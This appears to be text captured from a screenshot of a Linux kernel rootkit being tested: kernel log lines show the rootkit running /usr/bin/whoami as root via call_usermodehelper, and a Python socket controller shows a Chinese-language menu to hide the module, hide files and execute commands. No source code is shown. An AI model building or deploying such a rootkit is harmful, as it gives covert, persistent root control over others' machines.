 [113887.439245] error 1,ret is 0
[113889.995794] [rootkit]: received message: /usr/bin/whoami
[113889.995801] [rootkit]: 15
[113889.999246] [rootkit]: call_usermodehelper() result is 0
[113889.999270] [rootkit]: shell result 5:
[113889.999270] root
[113890.569886] error 1,ret is 0
[113890.573705] error 1,ret is 0
[113891.013947] error 1,ret is 0
问题 输出 调试控制台 终端 端口
root@ubuntu:/home/fox/Desktop/kernel_code/src# ls
aaa.txt ftrace_helper.h Makefile modules.order Module.symvers rootkit.c rootkit.ko rootkit.mod rootkit.mod
root@ubuntu:/home/fox/Desktop/kernel_code/src# python3 testsock.py
连接地址: ('192.168.7.67', 49586)
>>?
usage
startdebug 开启调式模式，输出调试信息，默认开启
hideko 隐藏内核模块
showko 显示内核模块
hidefile 隐藏文件或目录，示例: hidefile aaa.txt
exit 关闭内核木马
other 执行命令
>>/usr/bin/whoami
root
>>